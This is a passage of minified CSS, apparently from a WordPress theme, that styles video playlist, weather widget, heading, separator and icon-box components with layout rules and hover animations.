.penci-videos-playlist.style-video_list,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist.style-video_list,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist.style-video_list,.footer__sidebars .penci-videos-playlist.style-video_list,.widget-area .penci-videos-playlist.style-video_list{padding-left:20px;padding-right:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-play,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-play,.footer__sidebars .penci-videos-playlist .penci-video-play,.widget-area .penci-videos-playlist .penci-video-play{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-block_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.footer__sidebars .penci-videos-playlist .penci-block_content,.widget-area .penci-videos-playlist .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_dis_padding_bw .penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .footer__sidebars .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .widget-area .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav,.footer__sidebars .penci-videos-playlist .penci-video-nav,.widget-area .penci-videos-playlist .penci-video-nav{width:100%;max-height:356px;border:0;position:relative}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav::before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav::before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav::before,.footer__sidebars .penci-videos-playlist .penci-video-nav::before,.widget-area .penci-videos-playlist .penci-video-nav::before{content:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child{border-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{max-height:356px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.widget-area .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img{margin-right:15px;display:flex}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;margin-top:-2px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:75px;height:42.18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{font-size:11px;font-size:1.1rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{position:absolute;bottom:0;left:0;font-size:10px;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;z-index:10;background:#3f51b5;color:#fff}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img{position:relative}.widget.penci-videos-playlist{padding-bottom:0}.widget.penci-videos-playlist.penci-empty-block-title{padding-top:0}.penci-block-vc.penci-videos-playlist.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-color:#313131}.footer__sidebars .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}@media screen and (max-width:767px){.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-play,.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-play,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav{width:100%}.penci-videos-playlist.style-video_list{padding-left:20px;padding-right:20px}.penci-videos-playlist .penci-video-play{width:100%}.penci-videos-playlist .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_dis_padding_bw .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}.penci-videos-playlist .penci-video-nav{width:100%;max-height:356px;border:0;position:relative}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{max-height:356px!important}.penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img{margin-right:15px;display:flex}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-right:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;margin-top:-2px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:75px;height:42.18px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{font-size:11px;font-size:1.1rem}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{position:absolute;bottom:0;left:0;font-size:10px;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;z-index:10;background:#3f51b5;color:#fff}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img{position:relative}}.penci-block-vc.penci_block_weather{color:#111}.penci_dark_layout .penci-block-vc.penci_block_weather{color:inherit}.penci-block-vc.penci_block_weather .penci-block_content{margin-left:-20px;margin-right:-20px}.penci-block-vc.penci_block_weather.widget{padding-bottom:0}.penci-weather-header{padding-left:20px;padding-right:20px}.penci-weather-city{font-size:24px;font-weight:700;line-height:1;margin-bottom:7px}.penci-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:.8}.penci-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:.6;z-index:1}.penci-location-icon:hover{cursor:pointer;opacity:.9}.penci-weather-temperature{padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}@media screen and (max-width:1018px){.penci-weather-temperature{margin-bottom:-6px;padding:0}}.penci-weather-temp-wrap{display:inline-block}.penci-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;max-width:145px;width:50%;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width:1018px){.penci-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media screen and (min-width:768px) and (max-width:1018px){.penci-weather-now{margin-left:0}}@media screen and (max-width:767px){.penci-weather-now{width:100px}}.penci-weather-now .penci-big-degrees{font-size:40px}@media screen and (max-width:1018px){.penci-weather-now .penci-big-degrees{font-size:32px}}.penci-weather-now .penci-circle{font-size:30px;position:relative;top:-6px;opacity:.6;line-height:1;vertical-align:top}.penci-weather-now .penci-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:.6;left:-2px;line-height:1;vertical-align:top}.penci-weather-now:hover{cursor:pointer}.penci-weather-lo-hi{float:left;text-align:left}.penci-weather-lo-hi__content{padding:15px 0}.penci-weather-lo-hi__content .penci-circle{padding-left:3px}.penci-weather-degrees-wrap{padding:15px 20px;text-align:right}.penci-weather-degrees-wrap:before,.penci-weather-degrees-wrap:after{content:'';display:table;clear:both}@media screen and (max-width:1018px){.penci-weather-degrees-wrap{padding:10px}}.penci-weather-degrees-wrap i{position:relative;top:1px;font-size:16px;color:#b3b3b3;right:5px}.penci-weather-degrees-wrap .penci-small-degrees{font-size:12px}.penci-weather-degrees-wrap .penci-circle{font-size:18px;position:relative;right:3px;top:3px}.penci-weather-information{font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;vertical-align:top;opacity:.6;margin-top:19px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.penci-weather-information i{font-size:16px;position:relative;top:2px;margin-right:5px}.penci-weather-section{float:left;width:33%}.penci_humidty{text-align:right;padding-right:10px}.penci_wind{text-align:center}.penci_clouds{text-align:left;padding-left:10px}.penci-weather-week{padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:block;margin-bottom:-5px;clear:both;overflow:hidden}.penci-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:#3f51b5;opacity:.07}.penci-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.penci-weather-days .penci-day{margin-bottom:8px;font-size:11px;opacity:.5}.penci-weather-days .penci-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:.7}.penci-weather-days .penci-circle{position:relative;right:5px}.penci-weather-days .penci-day{margin-top:8px;font-size:11px;opacity:.5}.penci-weather-set-location{display:none;position:absolute;top:0}.penci-weather-set-location .penci-location-set-input{height:20px;font-size:20px;font-weight:700;text-transform:uppercase;border:0;padding:0 10px}.penci-weather-set-location .penci-location-set-input:focus~label{top:-20px;font-size:11px;opacity:.5}.penci-show-location{display:block!important}.penci-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:.6;pointer-events:none;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.penci-weather-animated-icon{float:left;text-align:right;position:relative}.penci-weather-animated-icon i{width:70px;font-size:70px;opacity:.4;top:15px;left:0;right:auto}.footer__sidebars .penci-block-vc.penci_block_weather{color:#fff}.footer__sidebars .penci-block-vc.penci_block_weather .penci-block_content{margin-left:0;margin-right:0}.footer__sidebars .penci-block-vc.penci_block_weather .penci-weather-degrees-wrap,.footer__sidebars .penci-block-vc.penci_block_weather .penci-weather-header{padding-left:0;padding-right:0}.penci-block-error{padding:0 20px 20px}.penci-block-error span{background-color:#e20909;color:#fff;padding:2px 10px 3px;font-size:11px;margin-right:10px}.penci-fancy-heading.penci-block-vc{background-color:transparent}.penci-fancy-heading.penci-heading-text-center{text-align:center}.penci-fancy-heading.penci-heading-text-center .penci-heading-subtitle,.penci-fancy-heading.penci-heading-text-center .penci-heading-content{margin-left:auto;margin-right:auto}.penci-fancy-heading.penci-heading-text-right{text-align:right}.penci-fancy-heading.penci-heading-text-right .penci-heading-subtitle,.penci-fancy-heading.penci-heading-text-right .penci-heading-content{float:right}.penci-fancy-heading.penci-heading-text-right li{text-align:right;list-style-position:inside}.penci-fancy-heading.penci-heading-text-left{text-align:left}.penci-fancy-heading .penci-heading-title{font-size:36px;color:#111;margin-top:0;margin-bottom:15px}.penci-fancy-heading .penci-heading-subtitle{margin-bottom:10px}.penci-fancy-heading .penci-heading-title+.penci-heading-subtitle{margin-top:10px}.penci-fancy-heading .penci-heading-subtitle,.penci-fancy-heading .penci-heading-content{font-size:16px}.penci-fancy-heading .penci-heading-content{margin-top:10px;clear:both}.penci-fancy-heading .penci-separator{margin-bottom:15px}.penci-separator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:60px}.penci-separator.penci-separator-align-center{margin-left:auto;margin-right:auto}.penci-separator.penci-separator-align-right{float:right}.penci-separator.penci-separator-align-right .penci-heading-icon{margin-right:0}.penci-separator.penci-separator-align-left .penci-heading-icon{margin-left:0}.penci-separator.penci-separator-align-left .penci-sep_holder_l,.penci-separator.penci-separator-align-right .penci-sep_holder_r{display:none}.penci-separator .penci-sep_holder{height:1px;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.penci-separator .penci-sep_line{height:1px;border-top:1px solid #dedede;display:block;position:relative;top:1px;width:100%}.penci-separator .penci-heading-icon{margin:10px 15px;font-size:20px;color:#3f51b5}.penci-separator.penci-separator-double{position:relative;height:6px}.penci-separator.penci-separator-double .penci-sep_holder{display:none}.penci-separator.penci-separator-double:before,.penci-separator.penci-separator-double:after{content:'';position:absolute;border-top:1px solid #dedede}.penci-separator.penci-separator-double:before{top:0;width:100%}.penci-separator.penci-separator-double:after{bottom:0;width:80%;left:50%;transform:translateX(-50%)}.penci-icon-box{position:relative;margin-top:0;padding-left:0;padding-right:0}.penci-icon-box .penci-ibox-inner{width:100%;padding:0 0 0 120px;position:relative}.penci-icon-box.penci-block-vc{background-color:transparent;overflow:inherit}.penci-icon-box .penci-ibox-img_active{transition:all .7s}.penci-icon-box .penci-ibox-img_hover{opacity:0;visibility:hidden;position:absolute;top:0;left:0;transition:all .7s}.penci-icon-box .penci-ibox-icon{display:block;position:absolute;width:90px;top:0;left:0}.penci-icon-box .penci-ibox-icon--image{width:90px;height:90px;overflow:hidden}.penci-icon-box .penci-ibox-icon--image img{width:100%;height:auto}.penci-icon-box .penci-ibox-line{margin-top:10px;margin-bottom:0;width:40px;height:2px;background:#3f51b5;display:inline-block;vertical-align:top}.penci-icon-box .penci-ibox-icon-fa{display:block;position:relative;width:100%;height:100%;text-decoration:none}.penci-icon-box .penci-ibox-icon-fa:hover .penci-ibox-img_active{opacity:0;visibility:hidden}.penci-icon-box .penci-ibox-icon-fa:hover .penci-ibox-img_hover{opacity:1;visibility:visible}.penci-icon-box .penci-ibox-icon-fa i{font-style:normal;text-align:center;display:block;position:relative;width:100%;height:100%;color:#3f51b5;font-size:48px;line-height:1;box-sizing:border-box}.penci-icon-box .penci-ibox-title{font-size:20px;font-weight:700;margin-bottom:0;color:#111}.penci-icon-box .penci-ibox-content{margin:8px 0 0;color:#999}.penci-icon-box.penci-ibox-top-left .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-left .penci-ibox-icon{position:initial;margin-bottom:20px}.penci-icon-box.penci-ibox-top-left.penci-ibox-nobgstyle .penci-ibox-icon{display:inline-block;width:auto}.penci-icon-box.penci-ibox-top-center{text-align:center}.penci-icon-box.penci-ibox-top-center .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-center .penci-ibox-icon{position:initial;margin:0 auto 20px}.penci-icon-box.penci-ibox-top-center .penci-ibox-icon--image img{width:auto}.penci-icon-box.penci-ibox-top-center .penci-ibox-title{display:inline-block}.penci-icon-box.penci-ibox-top-center .penci-ibox-line{display:block;margin-left:auto;margin-right:auto}.penci-icon-box.penci-ibox-top-right{text-align:right}.penci-icon-box.penci-ibox-top-right .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-right .penci-ibox-icon{position:initial;float:right;margin-bottom:20px}.penci-icon-box.penci-ibox-top-right .penci-ibox-content{float:right}.penci-icon-box.penci-ibox-float-right{text-align:right}.penci-icon-box.penci-ibox-float-right .penci-ibox-inner{padding-right:120px;padding-left:0}.penci-icon-box.penci-ibox-float-right .penci-ibox-icon{left:auto;right:0}.penci-icon-box.penci-ibox-icon-left i,.penci-icon-box.penci-ibox-icon-right i{line-height:1.3!important;font-size:20px}.penci-icon-box.penci-ibox-icon-left .penci-ibox-icon,.penci-icon-box.penci-ibox-icon-right .penci-ibox-icon{width:26px;max-width:26px;max-height:26px}.penci-icon-box.penci-ibox-icon-left .penci-ibox-inner{padding-left:36px}.penci-icon-box.penci-ibox-icon-left p{margin-left:-36px}.penci-icon-box.penci-ibox-icon-right{text-align:right}.penci-icon-box.penci-ibox-icon-right .penci-ibox-inner{padding-left:0;padding-right:36px}.penci-icon-box.penci-ibox-icon-right .penci-ibox-icon{right:0;left:auto}.penci-icon-box.penci-ibox-icon-right p{margin-right:-36px}.penci-icon-box.penci-ibox-float-left .penci-ibox-inner,.penci-icon-box.penci-ibox-float-right .penci-ibox-inner{min-height:48px}.penci-icon-box.penci-ibox-float-left .penci-ibox-icon,.penci-icon-box.penci-ibox-float-right .penci-ibox-icon{max-width:90px}.penci-icon-box.penci-ibox-background .penci-ibox-icon-fa i,.penci-icon-box.penci-ibox-outline .penci-ibox-icon-fa i{line-height:86px;border:2px solid #3f51b5;font-size:30px;text-align:center;background:#3f51b5}.penci-icon-box.penci-ibox-background .penci-ibox-icon-fa .penci-ibox-icon--i{color:#fff}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 i:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:-2px;left:-2px;padding:2px;z-index:-1;background:#3f51b5;-webkit-transition:-webkit-transform 0.2s,opacity .2s;-moz-transition:-moz-transform 0.2s,opacity .2s;transition:transform 0.2s,opacity .2s}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa{cursor:pointer}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 i,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 i,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 i{background:transparent!important}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(.85);-moz-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon--i:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:-3px;left:-3px;padding:3px;box-shadow:0 0 0 2px #3f51b5;-webkit-transition:-webkit-transform .3s,opacity .2s;-webkit-transform:scale(.8);-moz-transition:-moz-transform .3s,opacity .2s;-moz-transform:scale(.8);-ms-transform:scale(.8);transition:transform .3s,opacity .2s;transform:scale(.8);opacity:0}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa{cursor:pointer}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border-color:transparent;line-height:86px}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);opacity:1.05}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{color:#3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i:after{background:none;padding:0;border:2px solid #3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i{webkit-transition:-webkit-transform ease-out 0.1s,background .2s;-moz-transition:-moz-transform ease-out 0.1s,background .2s;transition:transform ease-out 0.1s,background .2s}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{-webkit-transform:scale(.93);-moz-transform:scale(.93);-ms-transform:scale(.93);transform:scale(.93)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{opacity:0;z-index:1;transition:1s ease;transform:scale(1.4)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{color:#3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:-webkit-transform 0.4s,opacity .2s;-moz-transition:-moz-transform 0.4s,opacity .2s;transition:transform 0.4s,opacity .2s}.penci-icon-box.penci-ibox-outline .penci-ibox-icon-fa .penci-ibox-icon--i{background:transparent}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i::after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon--i::after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;top:-2px;left:-2px;padding:2px;z-index:-1;background:#fff;-webkit-transition:-webkit-transform 0.2s,opacity .3s;-moz-transition:-moz-transform 0.2s,opacity .3s;transition:transform 0.2s,opacity .3s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border-color:transparent!important}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i{box-shadow:0 0 0 2px #3f51b5;transition:box-shadow .3s;border:none}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i:after{top:-2px;left:-2px;padding:0;z-index:10;border:2px dashed #3f51b5;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{box-shadow:0 0 0 0 rgba(255,255,255,0)}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon--i{transition:background-color .3s ease}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{background-color:#3f51b5;color:#fff;-webkit-animation:spinAround 2s linear infinite;-moz-animation:spinAround 2s linear infinite;animation:spinAround 2s linear infinite}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i{overflow:hidden;transition:all .3s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i:before{display:block}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i::after{content:none}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border:2px solid rgba(63,81,181,.3);background-color:#3f51b5;color:#fff}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:before{-webkit-animation:pencitoRightFromLeft .3s forwards;-moz-animation:pencitoRightFromLeft .3s forwards;animation:pencitoRightFromLeft .3s forwards}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i:before{opacity:.7;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);display:block;-webkit-transition:-webkit-transform 0.2s,opacity .2s;-moz-transition:-moz-transform 0.2s,opacity .2s;transition:transform 0.2s,opacity 